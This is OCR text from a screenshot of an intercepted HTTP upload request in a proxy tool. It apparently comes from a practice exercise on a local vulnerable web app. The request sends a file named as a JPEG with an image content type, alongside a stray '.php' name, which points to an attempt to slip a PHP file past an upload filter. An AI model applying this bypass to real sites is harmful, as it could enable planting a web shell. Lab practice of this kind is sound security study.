 Request to http://192.168.3.38:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
2
DNT: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXXdKAASZsjGBvFSV
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.88
Safari/537.36 Edg/87.0.664.66
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
.9
Referer: http://192.168.3.38/vulnerabilities/upload/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: PHPSESSID=6dvhrd2l9dgg77dhlp8irugc7u; security=medium
Connection: close
------WebKitFormBoundaryXXdKAASZsjGBvFSV
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
1
2.php
------WebKitFormBoundaryXXdKAASZsjGBvFSV
Content-Disposition: form-data; name="uploaded"; filename="2.jpg"
Content-Type: image/jpeg